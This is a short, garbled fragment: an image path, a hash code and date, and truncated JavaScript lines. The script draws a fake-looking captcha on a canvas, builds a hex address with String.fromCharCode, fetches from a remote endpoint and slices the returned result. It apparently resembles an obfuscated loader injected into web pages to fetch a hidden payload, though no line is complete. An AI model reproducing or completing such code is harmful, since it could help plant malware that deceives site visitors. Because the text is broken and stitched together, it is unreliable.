
🧮 Hash-code:
6c56014db15a83b35d3e3bacc027035a
📆 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(